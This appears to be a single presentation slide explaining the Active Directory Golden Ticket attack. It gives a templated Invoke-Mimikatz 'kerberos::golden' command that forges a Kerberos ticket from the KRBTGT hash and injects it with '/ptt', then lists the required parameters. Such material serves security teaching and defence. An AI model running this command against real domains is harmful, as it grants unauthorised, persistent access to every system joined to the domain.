 Golden Ticket Attack
• By obtaining the password hash for the most powerful service account in AD – the
KRBTGT account – an attacker is able to compromise every account within AD, giving
them unlimited and virtually undetectable access to any system connected to AD.
• Invoke-Mimikatz-Command'"kerberos::golden /domain:<domain_name>
/sid:<domain_sid> /rc4:<NTLM_Hash_Of_KRBTGT_Account> /user:<user_name>
/id:<group_id> /ptt"'
Parameters to be passed in Mimikatz
KRBTGT account password hash
Domain name
Domain SID
User Name and Group ID (optional)
 